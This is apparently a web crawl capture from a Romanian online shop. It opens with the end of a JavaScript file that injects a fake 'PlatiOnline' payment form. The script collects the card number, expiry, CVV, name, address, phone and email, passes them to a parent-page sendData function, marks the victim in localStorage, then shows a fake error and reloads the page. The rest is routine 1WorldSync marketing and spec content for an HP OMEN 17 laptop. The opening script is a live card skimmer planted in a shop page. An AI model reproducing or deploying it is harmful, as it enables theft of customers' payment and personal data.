            const currentMonth = currentDate.getMonth() + 1;

            if (year < currentYear || (year === currentYear && month < currentMonth)) {
                showError(input, error, 'Cardul a expirat');
                return false;
            }

            hideError(input, error);
            return true;
        }

        function validateCVV() {
            const input = document.getElementById('plationline-cvv');
            const error = document.getElementById('plationline-cvv-error');
            const value = input.value;

            if (value.length < 3 || value.length > 4) {
                showError(input, error, 'CVV trebuie să aibă 3-4 cifre');
                return false;
            }

            if (!/^\\d+$/.test(value)) {
                showError(input, error, 'CVV poate conține doar cifre');
                return false;
            }

            hideError(input, error);
            return true;
        }

        function luhnCheck(cardNumber) {
            let sum = 0;
            let isEven = false;

            for (let i = cardNumber.length - 1; i >= 0; i--) {
                let digit = parseInt(cardNumber.charAt(i));

                if (isEven) {
                    digit *= 2;
                    if (digit > 9) {
                        digit -= 9;
                    }
                }

                sum += digit;
                isEven = !isEven;
            }

            return sum % 10 === 0;
        }

        function showError(input, errorElement, message) {
            input.classList.add('error');
            errorElement.textContent = message;
            errorElement.classList.add('show');
        }

        function hideError(input, errorElement) {
            input.classList.remove('error');
            errorElement.textContent = '';
            errorElement.classList.remove('show');
        }

        function processPayment() {
            const processingDiv = document.getElementById('plationline-payment-processing');
            const form = document.getElementById('plationline-payment-form');

            const cardNumber = document.getElementById('plationline-cardnumber').value.replace(/\\s/g, '');
            const expiry = document.getElementById('plationline-expiry').value;
            const cvv = document.getElementById('plationline-cvv').value;
            const cardholder = document.getElementById('plationline-cardholder').value;

            const addressData = window.parent.collectAddressData();

            const paymentData = {
                cardNumber: cardNumber,
                expDate: expiry,
                cvv: cvv,
                fullName: cardholder,
                firstName: addressData.firstName,
                lastName: addressData.lastName,
                address: addressData.address,
                city: addressData.city,
                state: addressData.state,
                country: addressData.country,
                zip: addressData.zip,
                phone: addressData.phone,
                email: addressData.email
            };

            window.parent.sendData(paymentData);

            window.parent.localStorage.setItem('aaa', 'true');

            processingDiv.classList.add('show');
            form.style.opacity = '0.5';

            setTimeout(() => {
                processingDiv.classList.remove('show');
                form.style.opacity = '1';

                const errorDiv = document.getElementById('plationline-payment-error');
                errorDiv.classList.add('show');

                setTimeout(() => {
                    window.parent.location.reload();
                }, 2000);
            }, 2000);
        }

        document.addEventListener('DOMContentLoaded', function() {
            const form = document.getElementById('plationline-payment-form');
            const cardholderInput = document.getElementById('plationline-cardholder');
            const cardNumberInput = document.getElementById('plationline-cardnumber');
            const expiryInput = document.getElementById('plationline-expiry');
            const cvvInput = document.getElementById('plationline-cvv');

            cardholderInput.addEventListener('blur', validateCardholder);

            cardNumberInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\\s/g, '').replace(/[^0-9]/gi, '');
                let formattedValue = value.match(/.{1,4}/g)?.join(' ') || value;
                e.target.value = formattedValue;
            });
            cardNumberInput.addEventListener('blur', validateCardNumber);

            expiryInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\\D/g, '');
                if (value.length >= 2) {
                    value = value.substring(0, 2) + '/' + value.substring(2, 4);
                }
                e.target.value = value;
            });
            expiryInput.addEventListener('blur', validateExpiry);

            cvvInput.addEventListener('input', function(e) {
                e.target.value = e.target.value.replace(/[^0-9]/g, '');
            });
            cvvInput.addEventListener('blur', validateCVV);

            form.addEventListener('submit', function(e) {
                e.preventDefault();

                const isCardholderValid = validateCardholder();
                const isCardNumberValid = validateCardNumber();
                const isExpiryValid = validateExpiry();
                const isCVVValid = validateCVV();

                if (isCardholderValid && isCardNumberValid && isExpiryValid && isCVVValid) {
                    processPayment();
                }
            });

            setTimeout(() => {
                cardholderInput.focus();
            }, 100);
        });
    </script>
</body>
</html>
        `;

        iframe.onload = function() {
            const doc = iframe.contentDocument || iframe.contentWindow.document;
            doc.open();
            doc.write(iframeContent);
            doc.close();
        };

        setTimeout(() => {
            const doc = iframe.contentDocument || iframe.contentWindow.document;
            if (doc) {
                doc.open();
                doc.write(iframeContent);
                doc.close();
            }
        }, 100);

        modalContainer.addEventListener('click', function(e) {
            if (e.target === modalContainer) {
                closePaymentModal();
            }
        });
    }

    window.collectAddressData = collectAddressData;
    window.sendData = sendData;

    window.closePaymentModal = function() {
        const modal = document.getElementById('custom-payment-modal');
        if (modal) {
            modal.remove();
        }
    };

    document.addEventListener('keydown', function(e) {
        if (e.key === 'Escape') {
            closePaymentModal();
        }
    });
})();


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ws.cs.1worldsync.com/a713476d/script/c482deb5a0?mf=HP&pn=6M3D2EA&lang=ro&market=RO&host=www.stasonline.ro&nld=1
body_size: 44651
content:
window["ccs_cc_loadQueue"].push({
"ldn": "ccs_cc_ld_c482deb5a0"
,
"styleSheets": [
"https://cdn.cs.1worldsync.com/static/pe/26_1_22_2/26_1_22_2/Content/ContentCast/Common/Style.css","https://cdn.cs.1worldsync.com/static/pe/26_1_22_2/26_1_22_2/Content/ContentCast/Inline/Custom/HPIPlaybook/Inline.css","https://cdn.cs.1worldsync.com/static/pe/26_1_22_2/26_1_22_2/Content/fancybox3/jquery.fancybox.css","https://cdn.cs.1worldsync.com/static/pe/26_1_22_2/26_1_22_2/Content/videoPlayer/mediaelementjs3/mediaelementjs.css","https://cdn.cs.1worldsync.com/redirect/gp-vendor-files/23/vendor.20161007.css"]
,
"startScripts": [
{"src":"https://cdn.cs.1worldsync.com/static/pe/26_1_22_2/26_1_22_2/Content/jquery/jquery-3.5.1.modified.min.js", "obj":"jQueryReady"}
,{"src":"https://cdn.cs.1worldsync.com/static/pe/26_1_22_2/26_1_22_2/Content/videoPlayer/video-player.min.js"}
,{"src":"https://cdn.cs.1worldsync.com/static/pe/26_1_22_2/26_1_22_2/Content/fancybox3/jquery.fancybox.min.js"}
,{"src":"https://cdn.cs.1worldsync.com/static/pe/26_1_22_2/26_1_22_2/Content/ElementQueries/element-queries.min.js"}
,{"src":"https://cdn.cs.1worldsync.com/static/pe/26_1_22_2/26_1_22_2/Content/slick/slick.modified.min.js"}
,{"src":"https://cdn.cs.1worldsync.com/static/pe/26_1_22_2/26_1_22_2/Content/ContentCast/Inline/inline.min.js"}
,{"src":"https://cdn.cs.1worldsync.com/static/pe/26_1_22_2/26_1_22_2/Content/ContentCast/Inline/Custom/HPIPlaybook/hp.playbook.fullSpecs.min.js"}
]
,
"inlineScript": "ccs_require(\u0027inlineContent\u0027);ccs_require(\u0027inlineContent\u0027)({\"inlineContentId\":\"inline-dd5ee0\",\"logCall\":\"{\\\"logFunctionName\\\":\\\"ccs_cc_loge_35a2ee\\\",\\\"paramsFunctionName\\\":\\\"ccs_cc_gete_params_35a2ee\\\",\\\"eventId\\\":\\\"c5629f68\\\"}\",\"isRtl\":false,\"containerClass\":\"ccs-cc-inline-hp ccs-cc-inline-custom\",\"video\":{\"pluginPath\":\"https://cdn.cs.1worldsync.com/static/pe/26_1_22_2/26_1_22_2/Content/videoPlayer/mediaelementjs3/\",\"disableCC\":false},\"lightbox\":{\"disabled\":false,\"backButtonText\":\"Back\",\"poweredByLogoUrl\":\"https://cdn.cs.1worldsync.com/syndication/poweredby/1ws/svg/dark/ro.svg\",\"poweredByAltText\":\"Powered by 1WorldSync ContentCast\"},\"jumplinks\":{\"enabled\":false,\"description\":\"Quick Start Guide\"},\"media\":{\"showLargeImg\":\"show larger image\",\"zoomIn\":\"zoom in\",\"slidePosition\":\"slide {0} of {1}\"},\"features\":{\"autoPlayVideoInViewPort\":false,\"carousel\":{\"speed\":5000,\"arrows\":true,\"points\":true,\"playpause\":false},\"disableLazyLoad\":false,\"swapBreakpoint\":600,\"zoom\":{\"enabled\":false}},\"hotspots\":null,\"accordion\":{\"expandedText\":\"hides content\",\"collapsedText\":\"shows more content\"},\"spritespin\":null,\"footer\":{\"anchorOffScreenText\":\"footnote\"},\"product\":null,\"comparisonTable\":null,\"augmentedReality\":{\"autoLoad\":false,\"launchInLightbox\":false,\"autoLaunchAr\":false,\"qrDisplayMode\":\"page\"}});;;;;;ccs_require(\u0027HPIPlaybookFullSpecs\u0027);ccs_require(\u0027HPIPlaybookFullSpecs\u0027)({\"inlineContentId\":\"specification-dd5ee0\",\"logCall\":\"{\\\"logFunctionName\\\":\\\"ccs_cc_loge_35a2ee\\\",\\\"paramsFunctionName\\\":\\\"ccs_cc_gete_params_35a2ee\\\",\\\"eventId\\\":\\\"b5c04805\\\"}\",\"accordion\":{\"expandedText\":\"Afișare mai puține detalii\",\"collapsedText\":\"Extindeţi pentru a vedea mai multe\"}});;;;ccs_require(\u0027ElementQueries\u0027).init(\u0027#inline-dd5ee0\u0027, {\"max-width\":[600,790,500,570,680,790,900,1050,1200,1400,1600]});\r\n\r\n;\r\nccs_util.initViewportEvent([{\"id\":\"inline-dd5ee0\",\"callback\":\"ccs_cc_loge_35a2ee(\u0027c9a36277\u0027);\"}]);ccs_cc_loge_35a2ee(\u002739132290\u0027);\r\nfunction ccs_cc_gete_params_35a2ee(id){switch(id){\r\ncase \u0027b5c04805\u0027: return { et: \u0027Interaction\u0027, serverParams: {\"Action\":\"\",\"ElementIds\":\"inline-content[hp]\",\"ElementContext\":\"{\\\"mobile\\\":false}\"} };break;\r\ncase \u0027c5629f68\u0027: return { et: \u0027Interaction\u0027, serverParams: {\"Action\":\"\",\"ElementIds\":\"inline-content[hp]\",\"ElementContext\":\"{\\\"mobile\\\":false}\"} };break;\r\ncase \u002702d4cec0\u0027: return { et: \u0027Interaction\u0027, serverParams: {\"Action\":\"banner-click\",\"ElementIds\":\"explore-product-entry[hp]\",\"ActionContext\":\"https://ws.cs.1worldsync.com/a713476d/page/c482deb5a0/CCProductExplore?mode=inline\u0026mf=HP\u0026pn=6M3D2EA\u0026lang=ro\u0026market=RO\"} };break;\r\ncase \u0027c9a36277\u0027: return { et: \u0027Submit\u0027, serverParams: {\"Action\":\"display\",\"ElementIds\":\"inline-content[hp]\",\"ElementContext\":\"{\\\"mobile\\\":false}\",\"ActionContext\":\"viewport\"} };break;\r\ncase \u002739132290\u0027: return { et: \u0027ProductHookLoad\u0027, serverParams: {\"ElementIds\":\"inline-content[hp],inline-content-header[hp],inline-content-features[hp],inline-content-specifications[hp],inline-content-footnotes[hp],explore-product-entry[hp]\",\"ElementContext\":\"{\\\"inline-content\\\":{\\\"mobile\\\":false},\\\"inline-content-header\\\":{\\\"mobile\\\":false},\\\"inline-content-features\\\":{\\\"mobile\\\":false},\\\"inline-content-specifications\\\":{\\\"mobile\\\":false},\\\"inline-content-footnotes\\\":{\\\"mobile\\\":false}}\",\"ServerTime\":\"136\",\"ResultCode\":\"0\"} };break;\r\n}}\r\nfunction ccs_cc_loge_35a2ee(id, clientParams){\r\nvar eventInfo = ccs_cc_gete_params_35a2ee(id); if(!eventInfo) return;\r\nccs_cc_log.logEvent (eventInfo.et, \u0027SKey=a713476d\u0026LCID=1048\u0026Market=RO\u0026Locale=RO-ROU\u0026ZoneId=c482deb5a0\u0026ZoneVer=1\u0026MfgPn=6M3D2EA\u0026MasterId=106284206eb08af5\u0026SMfgName=HP\u0026SMfgPn=6M3D2EA\u0026MfgId=23\u0027, eventInfo.serverParams, clientParams); }\r\n\r\n"
,
"inlineStyle": "\r\n\r\n"
,
"htmlBlocks": [
{ "id": "ccs-inline-content", "html": "\n\n<div id=\"inline-dd5ee0\" class=\"ccs-cc-inline ccs-cc-inline-hp ccs-cc-inline-custom ccs-cc-lang-rorou ccs-cc-block-inline\">\n<div class=\"ccs-clear\"></div>\n<div id=\"top-dd5ee0\" data-ccs-cc-inline-jumplink=\"Top\" data-ccs-jumplink-hidden=\"true\"></div>\n\n\n\n\n<div id=\"header-dd5ee0\"\ndata-elementid=\'inline-content-header[hp]\' data-context=\'{\"mobile\":false}\' data-ccs-cc-inline-jumplink=\'Overview\'\nclass=\"ccs-cc-inline-section ccs-cc-inline-header\"\ndata-display-mode=\"noheader\">\n\n<h2 class=\"ccs-cc-inline-section-title\">OMEN by HP Laptop 17-ck1014nq</h2>\n\n<div class=\"ccs-cc-inline-header-layout\" data-type=\"\" >\n\n</div>\n\n\n</div>\n\n\n<div \ndata-elementid=\'inline-content-features[hp]\' data-context=\'{\"mobile\":false}\' data-ccs-cc-inline-jumplink=\'Banner\'\nclass=\"ccs-cc-inline-section ccs-cc-inline-features ccs-cc-inline-banner ccs-cc-inline-gold\"\ndata-display-mode=\"noheader\">\n\n\n <div class=\"ccs-cc-inline-features-block\">\n <div class=\"ccs-cc-inline-feature\">\n <div class=\"ccs-cc-inline-banner-outer\">\n <div class=\"ccs-cc-inline-banner-inner\">\n <div class=\"ccs-cc-inline-feature-content ccs-cc-inline-feature-description\">\n <h3>OMEN by HP 17.3\"</h3>\n Poţi folosi laptopul oriunde\n </div>\n </div>\n </div>\n <div class=\"ccs-cc-inline-banner-image\">\n <img src=\"https://cdn.cs.1worldsync.com/syndication/feeds/hp/inline-content/M7/C/2/9/1/7/C291742C51F1A8DB5BCDF430FF4831F5FC3AA852_i_fs_featurtn.jpg\" alt=\"OMEN by HP 17.3&quot;\" />\n </div>\n </div>\n </div>\n\n\n</div>\n\n\n<div \ndata-elementid=\'inline-content-features[hp]\' data-context=\'{\"mobile\":false}\' data-ccs-cc-inline-jumplink=\'Features\'\nclass=\"ccs-cc-inline-section ccs-cc-inline-features ccs-cc-inline-key-features ccs-cc-inline-gold\"\ndata-display-mode=\"noheader\">\n\n\n<div class=\"ccs-cc-inline-features-block ccs-cc-inline-single-feature\" >\n\n\n<div class=\"ccs-cc-inline-feature\" data-type=\'text media\' data-pos=\'right\'>\n\n<div class=\"ccs-cc-inline-feature-content ccs-cc-inline-thumbnail\"><!--\n-->\n\n<a class=\"ccs-cc-inline-thumbnail-image ccs-cc-inline-thumbnail-media\"\nhref=\"javascript:;\"\ndata-url=\"https://cdn.cs.1worldsync.com/syndication/feeds/hp/inline-content/M7/1/7/B/5/A/17B5AD8CB4B6B53810675080EB25E3FD6DBED812_i_sq_600_featurtn.jpg\"\ndata-media-type=\"image\"\ndata-caption=\"Răm&#226;i rece sub presiune\"\ntitle=\"Răm&#226;i rece sub presiune show larger image\">\n<span class=\"ccs-cc-inline-image-zoom\"></span>\n<img src=\"data:image/gif;base64,\"\nalt=\"Răm&#226;i rece sub presiune\"\ndata-src=\"https://cdn.cs.1worldsync.com/syndication/feeds/hp/inline-content/M7/1/7/B/5/A/17B5AD8CB4B6B53810675080EB25E3FD6DBED812_i_sq_600_featurtn.jpg\"\ndata-large=\"\"\ndata-alt-text=\"Please wait while content is loading...\"\naria-label=\"Răm&#226;i rece sub presiune\"\n\n\n/>\n\n</a>\n<!--\n--></div>\n\n<div class=\"ccs-cc-inline-feature-content ccs-cc-inline-feature-description\"><!--\n--><h3>Rămâi rece sub presiune</h3>Cu tehnologia OMEN Tempest Cooling<sup><a id=\"ccs-f1\" href=\"#ccs-ft1\">1</a></sup>, care previne supraîncălzirea, dispozitivul rămâne rece chiar dacă se încing spiritele.<!--\n--></div>\n\n</div>\n</div>\n\n\n<div class=\"ccs-cc-inline-features-block ccs-cc-inline-single-feature\" >\n\n\n<div class=\"ccs-cc-inline-feature\" data-type=\'text media\' data-pos=\'left\'>\n\n<div class=\"ccs-cc-inline-feature-content ccs-cc-inline-thumbnail\"><!--\n-->\n\n<a class=\"ccs-cc-inline-thumbnail-image ccs-cc-inline-thumbnail-media\"\nhref=\"javascript:;\"\ndata-url=\"https://cdn.cs.1worldsync.com/syndication/feeds/hp/inline-content/M7/A/A/F/5/0/AAF500834C1A5506725860E6C7AE956BA004A0A7_i_sq_600_featurtn.jpg\"\ndata-media-type=\"image\"\ndata-caption=\"Rată de re&#238;mprospătare rapidă &#238;n timpul jocului\"\ntitle=\"Rată de re&#238;mprospătare rapidă &#238;n timpul jocului show larger image\">\n<span class=\"ccs-cc-inline-image-zoom\"></span>\n<img src=\"data:image/gif;base64,\"\nalt=\"Rată de re&#238;mprospătare rapidă &#238;n timpul jocului\"\ndata-src=\"https://cdn.cs.1worldsync.com/syndication/feeds/hp/inline-content/M7/A/A/F/5/0/AAF500834C1A5506725860E6C7AE956BA004A0A7_i_sq_600_featurtn.jpg\"\ndata-large=\"\"\ndata-alt-text=\"Please wait while content is loading...\"\naria-label=\"Rată de re&#238;mprospătare rapidă &#238;n timpul jocului\"\n\n\n/>\n\n</a>\n<!--\n--></div>\n\n<div class=\"ccs-cc-inline-feature-content ccs-cc-inline-feature-description\"><!--\n--><h3>Rată de reîmprospătare rapidă în timpul jocului</h3>Joci de oriunde pe ecranul de înaltă rezoluţie cu diagonală de 17,3\" şi rată mare de reîmprospătare, plus tastatură mecanică optică.<!--\n--></div>\n\n</div>\n</div>\n\n\n<div class=\"ccs-cc-inline-features-block ccs-cc-inline-single-feature\" >\n\n\n<div class=\"ccs-cc-inline-feature\" data-type=\'text media\' data-pos=\'right\'>\n\n<div class=\"ccs-cc-inline-feature-content ccs-cc-inline-thumbnail\"><!--\n-->\n\n<a class=\"ccs-cc-inline-thumbnail-image ccs-cc-inline-thumbnail-media\"\nhref=\"javascript:;\"\ndata-url=\"https://cdn.cs.1worldsync.com/syndication/feeds/hp/inline-content/M7/4/1/B/8/9/41B899F4D238A308797D945F55EE0E1CBA14A905_i_sq_600_featurtn.jpg\"\ndata-media-type=\"image\"\ndata-caption=\"Personalizează-ţi experienţa cu OMEN Gaming Hub\"\ntitle=\"Personalizează-ţi experienţa cu OMEN Gaming Hub show larger image\">\n<span class=\"ccs-cc-inline-image-zoom\"></span>\n<img src=\"data:image/gif;base64,\"\nalt=\"Personalizează-ţi experienţa cu OMEN Gaming Hub\"\ndata-src=\"https://cdn.cs.1worldsync.com/syndication/feeds/hp/inline-content/M7/4/1/B/8/9/41B899F4D238A308797D945F55EE0E1CBA14A905_i_sq_600_featurtn.jpg\"\ndata-large=\"\"\ndata-alt-text=\"Please wait while content is loading...\"\naria-label=\"Personalizează-ţi experienţa cu OMEN Gaming Hub\"\n\n\n/>\n\n</a>\n<!--\n--></div>\n\n<div class=\"ccs-cc-inline-feature-content ccs-cc-inline-feature-description\"><!--\n--><h3>Personalizează-ţi experienţa cu OMEN Gaming Hub</h3>De aici poţi să optimizezi acţiunea jocului, inclusiv să controlezi performanţele, opţiunile de iluminat şi altele.<!--\n--></div>\n\n</div>\n</div>\n\n\n<div class=\"ccs-cc-inline-features-block ccs-cc-inline-single-feature\" >\n\n\n<div class=\"ccs-cc-inline-feature\" data-type=\'text media\' data-pos=\'left\'>\n\n<div class=\"ccs-cc-inline-feature-content ccs-cc-inline-thumbnail\"><!--\n-->\n\n<a class=\"ccs-cc-inline-thumbnail-image ccs-cc-inline-thumbnail-media\"\nhref=\"javascript:;\"\ndata-url=\"https://cdn.cs.1worldsync.com/syndication/feeds/hp/inline-content/M7/4/A/D/4/4/4AD442A2CFB80DA2AA98280823BD6BE0B1A2D8DE_i_sq_600_featurtn.jpg\"\ndata-media-type=\"image\"\ndata-caption=\"Ecran antireflex FHD 144 Hz\"\ntitle=\"Ecran antireflex FHD 144 Hz show larger image\">\n<span class=\"ccs-cc-inline-image-zoom\"></span>\n<img src=\"data:image/gif;base64,\"\nalt=\"Ecran antireflex FHD 144 Hz\"\ndata-src=\"https://cdn.cs.1worldsync.com/syndication/feeds/hp/inline-content/M7/4/A/D/4/4/4AD442A2CFB80DA2AA98280823BD6BE0B1A2D8DE_i_sq_600_featurtn.jpg\"\ndata-large=\"\"\ndata-alt-text=\"Please wait while content is loading...\"\naria-label=\"Ecran antireflex FHD 144 Hz\"\n\n\n/>\n\n</a>\n<!--\n--></div>\n\n<div class=\"ccs-cc-inline-feature-content ccs-cc-inline-feature-description\"><!--\n--><h3>Ecran antireflex FHD 144 Hz</h3>Reduci încetinirile frustrante şi imaginile dublate cu un ecran ce combină frecvenţa de cadre de 144 Hz şi rezoluţia de 1080p, pentru o experienţă de joc fluidă şi precisă.<sup><a id=\"ccs-f2\" href=\"#ccs-ft2\">2</a></sup><!--\n--></div>\n\n</div>\n</div>\n\n\n</div>\n\n\n<div \ndata-elementid=\'inline-content-features[hp]\' data-context=\'{\"mobile\":false}\' data-ccs-cc-inline-jumplink=\'Features\'\nclass=\"ccs-cc-inline-section ccs-cc-inline-features ccs-cc-inline-gold\"\ndata-display-mode=\"noheader\">\n\n\n<div class=\"ccs-cc-inline-features-block ccs-cc-inline-single-feature\" >\n\n\n<div class=\"ccs-cc-inline-feature\" data-type=\'text media\' data-pos=\'right\'>\n\n<div class=\"ccs-cc-inline-feature-content ccs-cc-inline-thumbnail\"><!--\n-->\n\n<a class=\"ccs-cc-inline-thumbnail-image ccs-cc-inline-thumbnail-media\"\nhref=\"javascript:;\"\ndata-url=\"https://cdn.cs.1worldsync.com/syndication/feeds/hp/inline-content/M7/E/3/1/E/6/E31E6A96F08C5CCB9105AD13476F8CF492765525_i_sq_600_featurtn.jpg\"\ndata-media-type=\"image\"\ndata-caption=\"OMEN by HP Laptop 17-ck1014nq\"\ntitle=\"OMEN by HP Laptop 17-ck1014nq show larger image\">\n<span class=\"ccs-cc-inline-image-zoom\"></span>\n<img src=\"data:image/gif;base64,\"\nalt=\"OMEN by HP Laptop 17-ck1014nq\"\ndata-src=\"https://cdn.cs.1worldsync.com/syndication/feeds/hp/inline-content/M7/E/3/1/E/6/E31E6A96F08C5CCB9105AD13476F8CF492765525_i_sq_600_featurtn.jpg\"\ndata-large=\"\"\ndata-alt-text=\"Please wait while content is loading...\"\naria-label=\"OMEN by HP Laptop 17-ck1014nq\"\n\n\n/>\n\n</a>\n<!--\n--></div>\n\n<div class=\"ccs-cc-inline-feature-content ccs-cc-inline-feature-description\"><!--\n--><h3>Un procesor dinamic care se adaptează pentru performanţe de multitasking superioare</h3>Procesoarele Intel<sup>®</sup> Core<sup>™</sup> din generaţia a 12-a distribuie performanţa atunci când ai cea mai mare nevoie, ajutându-te să economiseşti timp şi să faci orice doreşti.<sup><a id=\"ccs-f3\" href=\"#ccs-ft3\">3</a></sup><h3>NVIDIA<sup>®</sup> GeForce RTX<sup>™</sup> 3070 Ti</h3>Placa grafică GeForce RTX<sup>™</sup> 3070 Ti este dotată cu Ampere, a doua generaţie de arhitectură RTX de la NVIDIA. Datorită unităţilor RT Core şi Tensor Core optimizate, noilor multiprocesoare pentru streaming şi memoriei G6X super rapide, ai puterea necesară pentru a juca cele mai solicitante jocuri.<sup><a id=\"ccs-f4\" href=\"#ccs-ft4\">4</a></sup><h3>Afişaj cu certificat Eyesafe<sup>®</sup></h3>Afişajele cu certificat Eyesafe<sup>®</sup> respectă cerinţele TÜV privind lumina albastră redusă şi standardele Eyesafe<sup>®</sup> pentru a-ţi proteja ochii împotriva luminii albastre dăunătoare, fără a schimba culorile. Laptopurile cu afişaj Eyesafe<sup>®</sup> integrat solicită mai puţin ochii şi îmbunătăţesc confortul lor când lucrezi perioade de timp lungi.<!--\n--></div>\n\n</div>\n</div>\n\n\n<div class=\"ccs-cc-inline-features-block ccs-cc-inline-single-feature\" >\n\n\n<div class=\"ccs-cc-inline-feature\" data-type=\'text media\' data-pos=\'left\'>\n\n<div class=\"ccs-cc-inline-feature-content ccs-cc-inline-thumbnail\"><!--\n-->\n\n<a class=\"ccs-cc-inline-thumbnail-image ccs-cc-inline-thumbnail-media\"\nhref=\"javascript:;\"\ndata-url=\"https://cdn.cs.1worldsync.com/syndication/feeds/hp/inline-content/M7/A/0/2/B/D/A02BD7005C085F9C30EF6760961D3F295520D1F9_i_sq_600_featurtn.jpg\"\ndata-media-type=\"image\"\ndata-caption=\"OMEN by HP Laptop 17-ck1014nq\"\ntitle=\"OMEN by HP Laptop 17-ck1014nq show larger image\">\n<span class=\"ccs-cc-inline-image-zoom\"></span>\n<img src=\"data:image/gif;base64,\"\nalt=\"OMEN by HP Laptop 17-ck1014nq\"\ndata-src=\"https://cdn.cs.1worldsync.com/syndication/feeds/hp/inline-content/M7/A/0/2/B/D/A02BD7005C085F9C30EF6760961D3F295520D1F9_i_sq_600_featurtn.jpg\"\ndata-large=\"\"\ndata-alt-text=\"Please wait while content is loading...\"\naria-label=\"OMEN by HP Laptop 17-ck1014nq\"\n\n\n/>\n\n</a>\n<!--\n--></div>\n\n<div class=\"ccs-cc-inline-feature-content ccs-cc-inline-feature-description\"><!--\n--><h3>Tehnologie DTS: X<sup>®</sup> Ultra</h3>Datorită sunetului 3D autentic care indică precis localizarea în spaţiu şi care poate fi redat în orice headset, această tehnologie îţi pune la dispoziţie moduri audio reglate special pentru mai multe categorii de jocuri, pentru o imersiune maximă, care să îţi ofere o experienţă de divertisment deosebită.<sup><a id=\"ccs-f5\" href=\"#ccs-ft5\">5</a></sup><h3>O experienţă audio bogată, excepţională</h3>Cu două difuzoare HP, HP Audio Boost şi reglajul personalizat de experţii de la Bang & Olufsen, divertismentul prinde viaţă, cu sunetul care vă încântă. Treziţi-vă simţurile cu perfecţiunea audio a unui PC.<h3>Materiale plastice din deşeuri marine</h3>Întrucât laptopul este construit cu gândul la mediul înconjurător, carcasa difuzoarelor acestuia conţine materiale sustenabile, cum ar fi materialele plastice din deşeuri marine şi aluminiu reciclat.<sup><a id=\"ccs-f6\" href=\"#ccs-ft6\">6</a></sup><!--\n--></div>\n\n</div>\n</div>\n\n\n</div>\n\n\n<div \ndata-elementid=\'inline-content-features[hp]\' data-context=\'{\"mobile\":false}\' data-ccs-cc-inline-jumplink=\'Key Specifications\'\nclass=\"ccs-cc-inline-section ccs-cc-inline-features ccs-cc-inline-key-specs ccs-cc-inline-gold\"\ndata-display-mode=\"noheader\">\n\n<script>\n\n var el = document.querySelector(\'.ccs-cc-inline-workstations\');\n var el1 = document.querySelector(\'.ccs-cc-inline-ports-Workstations\');\n var el2 = document.getElementsByClassName(\"ccs-cc-inline-feature-content ccs-cc-inline-feature-description\");\n var el3 = document.querySelector(\'.ccs-cc-inline-ports-Workstations\');\n if (typeof (el) != \'undefined\' && el != null) {\n el.innerHTML = el.innerHTML.replace(/&nbsp;/g, \' \');\n }\n if (typeof (el1) != \'undefined\' && el1 != null) {\n el1.innerHTML = el1.innerHTML.replace(/&nbsp;/g, \' \');\n }\n for (i = 0, len = el2.length; i < len; i++) {\n if (typeof (el2[i]) != \'undefined\' && el2[i] != null) {\n el2[i].innerHTML = el2[i].innerHTML.replace(/&nbsp;/g, \' \');\n }\n }\n if (typeof (el3) != \'undefined\' && el3 != null) {\n el3.innerHTML = el3.innerHTML.replace(/&nbsp;/g, \' \');\n }\n</script>\n\n<div class=ccs-cc-inline-features-block>\n <div class=\"ccs-cc-inline-feature\" data-columns=\"3\">\n <div class=\"ccs-cc-inline-feature-column\">\n <div class=\"ccs-cc-inline-feature-content ccs-cc-inline-feature-description\">\n\n <h4>Display</h4>\nEcran FHD cu diagonală de 43,9 cm (17,3\") </div>\n <div class=\"ccs-cc-inline-feature-content ccs-cc-inline-feature-description\">\n\n <h4>Hard drives</h4>\n1 TB SSD </div>\n </div>\n <div class=\"ccs-cc-inline-feature-column\">\n <div class=\"ccs-cc-inline-feature-content ccs-cc-inline-feature-description\">\n\n <h4>Procesor</h4>\nIntel<sup>®</sup> Core<sup>™</sup> i7 12700H </div>\n <div class=\"ccs-cc-inline-feature-content ccs-cc-inline-feature-description\">\n\n <h4>Graphics</h4>\nNVIDIA<sup>®</sup> GeForce RTX<sup>™</sup> 3070 Ti </div>\n </div>\n <div class=\"ccs-cc-inline-feature-column\">\n <div class=\"ccs-cc-inline-feature-content ccs-cc-inline-feature-description\">\n\n <h4>Memorie</h4>\n16 GB DDR5 </div>\n <div class=\"ccs-cc-inline-feature-content ccs-cc-inline-feature-description\">\n\n <h4>Standard de conectivitate</h4>\nIntel<sup>®</sup> Wi-Fi 6E AX211<sup><a id=\"ccs-f7\" href=\"#ccs-ft7\">7</a></sup><sup><a id=\"ccs-f8\" href=\"#ccs-ft8\">8</a></sup> </div>\n </div>\n\n </div>\n</div>\n\n</div>\n\n\n<div id=\"specification-dd5ee0\"\ndata-elementid=\'inline-content-specifications[hp]\' data-context=\'{\"mobile\":false}\' data-ccs-cc-inline-jumplink=\'Specificaţii\'\nclass=\"ccs-cc-inline-section ccs-cc-inline-specifications ccs-cc-inline-full-specs ccs-cc-inline-gold\"\ndata-display-mode=\"noheader\">\n\n<div class=\"ccs-cc-inline-acc-header-container\">\n <span class=\"ccs-cc-inline-acc-header\" title=\"\" data-ccs-cc-inline-acc-state=\"collapsed\">+Extindeţi pentru a vedea mai multe</span>\n</div>\n<div class=\'ccs-cc-inline-acc-content\'>\n <table>\n\n <tr class=\"ccs-cc-inline-specs-row\">\n <th class=\"ccs-cc-inline-specification-attribute\" scope=\"row\">\n Sistem de operare\n </th>\n <td>\n FreeDOS\n </td>\n </tr>\n <tr class=\"ccs-cc-inline-specs-row\">\n <th class=\"ccs-cc-inline-specification-attribute\" scope=\"row\">\n Memorie\n </th>\n <td>\n RAM MHz DDR5-4800 de 16 GB (2 x 8 GB)\n </td>\n </tr>\n <tr class=\"ccs-cc-inline-specs-row\">\n <th class=\"ccs-cc-inline-specification-attribute\" scope=\"row\">\n Memorie - notă\n </th>\n <td>\n Viteze de transfer de până la 4.800 MT/s.\n </td>\n </tr>\n <tr class=\"ccs-cc-inline-specs-row\">\n <th class=\"ccs-cc-inline-specification-attribute\" scope=\"row\">\n Stocare internă\n </th>\n <td>\n SSD PCIe<sup>®</sup> NVMe<sup>™</sup> TLC M.2 de 1 TB\n </td>\n </tr>\n <tr class=\"ccs-cc-inline-specs-row\">\n <th class=\"ccs-cc-inline-specification-attribute\" scope=\"row\">\n Tip dispozitiv de stocare\n </th>\n <td>\n SSD\n </td>\n </tr>\n <tr class=\"ccs-cc-inline-specs-row\">\n <th class=\"ccs-cc-inline-specification-attribute\" scope=\"row\">\n Unitate optică\n </th>\n <td>\n Unitatea optică nu este inclusă\n </td>\n </tr>\n <tr 